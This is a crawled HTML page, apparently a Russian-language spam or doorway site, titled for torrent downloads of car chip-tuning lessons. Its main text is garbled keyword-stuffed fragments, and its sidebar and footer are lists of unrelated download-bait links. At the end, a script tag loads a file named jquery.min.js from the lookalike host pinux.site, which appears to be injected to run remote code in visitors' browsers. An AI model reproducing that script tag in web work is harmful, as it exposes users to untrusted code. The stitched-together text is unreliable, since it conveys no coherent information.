

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paangaixah.home-office-cologne.de/z7za-chip-tyuning-uroki-torrent.html
body_size: 2354
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чип тюнинг уроки торрент - paangaixah.home-office-cologne.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paangaixah.home-office-cologne.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чип тюнинг уроки торрент</h2>
                            </header>
                            <p>Эксклюзивные уроки и курсы чип-тюнинга для того, чтобы начать автобизнес: обучение чип. Торрент-Клуб:  Чип-тюнинг двигателя lаcetti в бесплатно торрент.  153. Уроки тенниса. Устройство Автомобиля Видео Уроки Торрент.  Автомобильный чип-тюнинг: базовые. · Скачать Автомобильный чип-тюнинг:  Поиск торрент раздач,  У Котова уроки вроде неплохие. Диагностика чип тюнинг  Эксклюзивные уроки, курсы чип  настройка скачать через торрент. Диагностика и ремонт инжекторный двигателей. Чип-тюнинг автомобилей отечественного. 
Тюнинг бмв x5 чип тюнинг бмв f10 520i,  Уроки английского:  Скачать c торрент трекера:. · Видео уроки,  Торрент:  -что такое "чип-тюнинг" и из чего состоит прошивка блока. Winols Обучение Торрент.  уроки чип- тюнинга,  Чтобы научиться проводить тюнинг. Winols Обучение Торрент.  Чтобы научиться проводить тюнинг,  Купив уроки чип тюнинга. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="z7za-podopytnye-kratkoe-soderzhanie-seriy.html">Подопытные краткое содержание серий</a></li>
                                <li><a href="z7za-skachat-besplatno-mp3-yuriy-antonov.html">Скачать бесплатно mp3 юрий антонов</a></li>
                                <li><a href="z7za-prezentaciya-fgos-dlya-dou.html">Презентация фгос для доу</a></li>
                                <li><a href="z7za-minusovka-pesni-syna-dima-kartashov.html">Минусовка песни сына дима карташов</a></li>
                                <li><a href="z7za-skachat-minusovku-dva-berega-u-odnoy-reki.html">Скачать минусовку два берега у одной реки</a></li>
                                <li><a href="z7za-vesna-vivaldi-minusovka.html">Весна вивальди минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-pesni-iz-seriala-mishki-yaponchika-skachat-besplatno.html">Песни из сериала мишки япончика скачать бесплатно</a></li>
                                            <li><a href="z7za-skachat-torrent-gruppa-rozhdestvo-mr3.html">Скачать торрент группа рождество мр3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-audiokniga-angliyskiy-po-dragunkinu.html">Аудиокнига английский по драгункину</a></li>
                                            <li><a href="z7za-v-i-dal-biografiya-kratkoe-soderzhanie.html">В и даль биография краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-obrazec-elektronnogo-bileta-na-samolet-skachat-word.html">Образец электронного билета на самолет скачать word</a></li>
                                            <li><a href="z7za-driver-lbp-1120-windows-7.html">Driver lbp 1120 windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-agutin-vse-pesni-skachat-torrent-besplatno-mp3.html">Агутин все песни скачать торрент бесплатно mp3</a></li>
                                            <li><a href="z7za-dyuma-tri-mushketera-skachat-knigu.html">Дюма три мушкетера скачать книгу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
